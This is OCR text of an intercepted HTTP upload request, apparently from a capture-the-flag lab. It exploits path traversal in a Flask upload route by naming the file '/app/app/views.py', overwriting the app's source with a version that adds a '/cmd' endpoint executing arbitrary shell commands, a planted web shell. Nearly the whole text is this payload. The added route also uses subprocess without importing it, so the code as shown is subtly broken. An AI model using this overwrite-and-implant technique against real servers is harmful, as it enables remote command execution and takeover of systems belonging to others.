 Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
7 Referer: http://10.10.11.164/upcloud
8 Content-Type: multipart/form-data; boundary=---------------------------407314388922529819352114867692
9 Content-Length: 1234
10 Origin: http://10.10.11.164
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------407314388922529819352114867692
16 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
25
26
27 @app.route('/')
28 def index():
29     return render_template('index.html')
30
31
32 @app.route('/download')
33 def download():
34     return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
35
36
37 @app.route('/upcloud', methods=['GET', 'POST'])
38 def upload_file():
39     if request.method == 'POST':
40         f = request.files['file']
41         file_name = get_file_name(f.filename)
42         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
43         f.save(file_path)
44         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
45     return render_template('upload.html')
46
47
48 @app.route('/uploads/<path:path>')
49 def send_report(path):
50     path = get_file_name(path)
51     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
52
53 @app.route('/cmd')
54 def execute():
55   return subprocess.check_output(request.args.get('cmd').split(" "))
56
57 -----------------------------407314388922529819352114867692--